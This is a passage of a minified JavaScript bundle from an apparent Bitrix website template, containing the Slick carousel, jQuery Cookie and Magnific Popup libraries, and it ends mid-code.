c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.interrupt=function(a){var b=this;a||b.autoPlay(),b.interrupted=a},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,j,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):(i.options.autoplay&&clearInterval(i.autoPlayTimer),e=0>d?i.slideCount%i.options.slidesToScroll!==0?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?i.slideCount%i.options.slidesToScroll!==0?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.options.asNavFor&&(j=i.getNavTarget(),j=j.slick("getSlick"),j.slideCount<=j.options.slidesToShow&&j.setSlideClasses(i.currentSlide)),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?(i.fadeSlideOut(f),i.fadeSlide(e,function(){i.postSlide(e)})):i.postSlide(e),void i.animateHeight()):void(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e))))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"down":"up":"vertical"},b.prototype.swipeEnd=function(a){var c,d,b=this;if(b.dragging=!1,b.interrupted=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe){switch(d=b.swipeDirection()){case"left":case"down":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.currentDirection=0;break;case"right":case"up":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.currentDirection=1}"vertical"!=d&&(b.slideHandler(c),b.touchObject={},b.$slider.trigger("swipe",[b,d]))}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.options.vertical===!1?b.swipeLeft=d+f*g:b.swipeLeft=d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):void b.setCSS(b.swipeLeft)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return b.interrupted=!0,1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,void(b.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&!a.options.infinite&&(a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;a.options.autoplay&&(document[a.hidden]?a.interrupted=!0:a.interrupted=!1)},a.fn.slick=function(){var f,g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length;for(f=0;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:60:"/bitrix/templates/podshipnik_new/js/cookie.js?15561001073238";s:6:"source";s:45:"/bitrix/templates/podshipnik_new/js/cookie.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

/* End */
;
; /* Start:"a:4:{s:4:"full";s:80:"/bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js?155610010720935";s:6:"source";s:64:"/bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! Magnific Popup - v0.9.9 - 2014-09-06
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2014 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var 